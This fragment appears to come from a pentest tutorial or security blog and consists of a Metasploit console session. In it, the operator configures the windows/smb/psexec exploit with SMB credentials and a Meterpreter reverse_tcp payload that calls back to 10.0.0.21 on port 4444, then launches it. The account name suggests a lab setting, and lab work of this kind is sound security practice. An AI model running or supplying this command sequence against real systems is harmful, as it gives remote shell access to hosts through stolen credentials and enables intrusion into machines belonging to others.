 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.0.21
LHOST => 10.0.0.21
msf5 exploit(windows/smb/psexec) > set SMBUSER pentestlab
SMBUSER => pentestlab
msf5 exploit(windows/smb/psexec) > set SMBPASS Password123
SMBPASS => Password123
msf5 exploit(windows/smb/psexec) > exploit
Ots安全